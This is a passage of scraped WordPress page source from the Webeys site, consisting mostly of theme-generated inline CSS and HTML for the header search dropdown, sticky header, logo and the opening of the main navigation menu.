                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb_header_search .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-search-icon,
                .tdb_header_search .tdb-search-txt,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_header_search .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_header_search .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb_header_search .tdb-search-icon-svg svg,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb_header_search .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb_header_search .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb_header_search .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_42 .tdb-head-search-btn i{
                    font-size: 24px;
                
                    width: 38.4px;
					height: 38.4px;
					line-height:  38.4px;
                
                    color: #ffffff;
                }.tdi_42 .tdb-head-search-btn svg{
                    width: 24px;
                }.tdi_42 .tdb-search-icon-svg{
                    width: 38.4px;
					height: 38.4px;
                }.tdi_42{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_42 .tdb-search-txt{
                    top: 0px;
                }.tdi_42 .tdb-drop-down-search{
                    top: calc(100% + 21px);
                
                    left: auto;
                    right: 0;
                }.tdi_42 .tdb-head-search-btn:after{
                    bottom: -21px;
                
                    border-bottom-color: #ffffff;
                }.tdi_42 .tdb-drop-down-search-inner{
                    left: 2px;
                
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_42 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 400px;
                }.tdi_42 .tdb-search-form{
                    border-width: 0px;
                
                    border-color: rgba(255,255,255,0.8);
                }.tdi_42 .tdb-drop-down-search-inner,
                .tdi_42 .tdb-search-form,
                .tdi_42 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_42 .tdb-head-search-form-input,
                .tdi_42 .tdb-head-search-placeholder{
                    padding: 5px 15px;
                }.tdi_42 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_42 .tdb-aj-search-results{
                    border-width: 0px;
                }.tdi_42 .result-msg{
                    text-align: center;
                }.tdi_42 .tdb-head-search-btn svg,
                .tdi_42 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_42 .tdb-head-search-form-btn{
                    background-color: #d3303e;
                
                    font-family:Montserrat !important;font-size:10px !important;line-height:1.3 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
                }.tdi_42 .tdb-head-search-form-btn:hover{
                    background-color: #c4364e;
                }.tdi_42 .result-msg,
                .tdi_42 .result-msg a{
                    color: #222222;
                }.tdi_42 .result-msg a:hover{
                    color: #ed6178;
                }.tdi_42 .tdb-head-search-form-input{
                    font-family:Montserrat !important;
                }.tdi_42 .tdb-head-search-placeholder{
                    font-family:Montserrat !important;
                }.tdi_42 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_42 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_42 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_42 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_42 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_42 .entry-thumb{
					background-position: center 50%;
				}.tdi_42 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_42 .td-image-container,
				.ie11 .tdi_42 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_42 .td-module-meta-info,
				.ie11 .tdi_42 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_42 .td-post-vid-time{
					display: block;
				}.tdi_42 .td-module-meta-info{
					padding: 0 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_42 .entry-title{
					margin: 0 0 5px;
				
					font-family:Montserrat !important;font-weight:600 !important;
				}.tdi_42 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_42 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_42 .td-read-more{
					display: none;
				}.tdi_42 .td-author-date{
					display: inline;
				}.tdi_42 .td-post-author-name{
					display: none;
				}.tdi_42 .entry-review-stars{
					display: none;
				}.tdi_42 .td-icon-star,
                .tdi_42 .td-icon-star-empty,
                .tdi_42 .td-icon-star-half{
					font-size: 15px;
				}.tdi_42 .td-module-comments{
					display: none;
				}.tdi_42 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_42 .td_module_wrap:hover .td-module-title a,
				.tdi_42 .tdb-aj-cur-element .entry-title a{
					color: #ed6178 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_42 .tdb-drop-down-search-inner{
                    left: 0px;
                }.tdi_42 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_42 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_42 .tdb-head-search-btn i{
                    font-size: 15px;
                
                    width: 40.5px;
					height: 40.5px;
					line-height:  40.5px;
                }.tdi_42 .tdb-head-search-btn svg{
                    width: 15px;
                }.tdi_42 .tdb-search-icon-svg{
                    width: 40.5px;
					height: 40.5px;
                }.tdi_42 .tdb-drop-down-search{
                    top: calc(100% + 10px);
                }.tdi_42 .tdb-head-search-btn:after{
                    bottom: -10px;
                }.tdi_42 .tdb-drop-down-search-inner{
                    left: 1px;
                }.tdi_42 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_42 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_42 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_42 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://webeys.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_icon tdi_43 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_43"   >
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_43 { 
display:none !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_43{
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_43{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_icon.tdm_block{
                  margin-bottom: 0;
                }.tds-icon{
                  position: relative;
                }.tds-icon:after{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tds-icon svg{
                  display: block;
                }.tdi_43 i{
				    font-size: 50px;
				    text-align: center;
				
				    width: 80px;
				    height: 80px;
				    line-height: 80px;
				}.tdi_43 i,
				.tdi_43 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}
</style>
<style>
.tdi_44{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_44:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-globe tdi_44 td-fix-index"></i></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_45" class="tdc-zone"><div class="tdc_zone tdi_46  wpb_row td-pb-row tdc-element-style td-header-sticky-smart" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_46{
                    min-height: 0;
                }.tdi_46 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-90deg,#8c0181,#ef0d32 48%,#b9065b);background: linear-gradient(-90deg,#8c0181,#ef0d32 48%,#b9065b);
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
</style>
<div class="tdi_45_rand_style td-element-style" ></div><div id="tdi_47" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_48  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_48,
                .tdi_48 .tdc-columns{
                    min-height: 0;
                }.tdi_48,
				.tdi_48 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_48 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_48 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_48 .tdc-row-video-background-error,
	                .tdi_48 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48{
padding-right:15px !important;
padding-left:15px !important;
}
}

</style><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_50{
                    vertical-align: baseline;
                }.tdi_50 > .wpb_wrapper,
				.tdi_50 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_50 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_50 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_50 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_50{
width:18% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_50{
width:20% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_51 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_51" >
<style>
/* custom css */
.tdi_51 .tdb-logo-a,
                .tdi_51 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_51 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_51 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_51 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_51 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_51 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_51 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51 .tdb-logo-img{
                    max-width: 186px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://webeys.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://webeys.com/wp-content/uploads/2022/11/logo-retina.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%2060'%3E%3C/svg%3E" alt="Logo"  title=""  width="200" height="60" data-lazy-src="https://webeys.com/wp-content/uploads/2022/11/logo.png" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://webeys.com/wp-content/uploads/2022/11/logo-retina.png" src="https://webeys.com/wp-content/uploads/2022/11/logo.png" alt="Logo"  title=""  width="200" height="60" /></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Webeys</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_53  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_53{
                    vertical-align: baseline;
                }.tdi_53 > .wpb_wrapper,
				.tdi_53 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_53 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_53 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_53 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_53{
padding-right:15px !important;
padding-left:30px !important;
width:76% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_53{
padding-right:10px !important;
padding-left:20px !important;
width:74% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_54 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td-ht-fast-news-menu td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_54"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_54 .tdb-menu > li .tdb-menu-sep,
                .tdi_54 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_54 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_54 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_54 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_54 .tdb-menu > li > a,
                .tdi_54 .td-subcat-more{
                    color: #ffffff;
                }.tdi_54 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_54 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_54 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_54 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_54 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_54 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_54 .tdb-menu > li > a,
                .tdi_54 .td-subcat-more,
                .tdi_54 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:14px !important;line-height:80px !important;font-weight:600 !important;
                }.tdi_54 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_54 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_54 .tdb-menu .tdb-normal-menu ul,
                .tdi_54 .td-pulldown-filter-list,
                .tdi_54 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_54 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_54 .td-pulldown-filter-list li a{
                    font-family:Montserrat !important;font-size:12px !important;font-weight:600 !important;
                }.tdi_54:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_54 .tdb-mega-menu .sub-menu > li{
                    max-width: 1394px !important;
                }.tdi_54 .tdb-mega-menu .tdb_header_mega_menu{
                    max-width: 1394px;
                    margin: 0 auto;
                }.tdi_54 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_54 .tdb-menu > li > a,
                .tdi_54 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_54 .tdb-menu > li > a,
                .tdi_54 .td-subcat-more,
                .tdi_54 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:13px !important;line-height:80px !important;font-weight:600 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_54 .tdb-menu > li > a,
                .tdi_54 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_54 .tdb-menu > li > a,
                .tdi_54 .td-subcat-more,
                .tdi_54 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:11px !important;line-height:60px !important;font-weight:600 !important;
                }.tdi_54 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_54 .td-pulldown-filter-list li a{
                    font-family:Montserrat !important;font-size:11px !important;font-weight:600 !important;
                }
}
</style>
<style>
.tdi_54 .tdb-menu > li.current-menu-item > a,
				.tdi_54 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_54 .tdb-menu > li.current-category-ancestor > a,
				.tdi_54 .tdb-menu > li:hover > a,
				.tdi_54 .tdb-menu > li.tdb-hover > a,
				.tdi_54 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: rgba(255,255,255,0.8);
				}.tdi_54 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_54 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_54 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_54 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_54 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_54 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_54 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_54 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_54 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_54 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_54 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_54 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: rgba(255,255,255,0.8);
				}.tdi_54 .tdb-menu > li > a:after,
				.tdi_54 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}.tdi_54 .tdb-menu > li.current-menu-item > a:after,
				.tdi_54 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_54 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_54 .tdb-menu > li:hover > a:after,
				.tdi_54 .tdb-menu > li.tdb-hover > a:after,
				.tdi_54 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}
</style>
<style>
.tdi_54 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_54 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_54 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_54 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_54 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_54 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #c4364e;
				}.tdi_54 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_54 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_54 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_54 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_54 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_54 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_54 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_54 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_54 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_54 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_54 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_54 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #c4364e;
				}
</style><div id=tdi_54 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1832 tdb-menu-item-inactive"><a href="https://webeys.com/category/business/"><div class="tdb-menu-item-text">Business</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1872"><a href="https://webeys.com/category/business/crypto/"><div class="tdb-menu-item-text">Crypto</div></a></li>
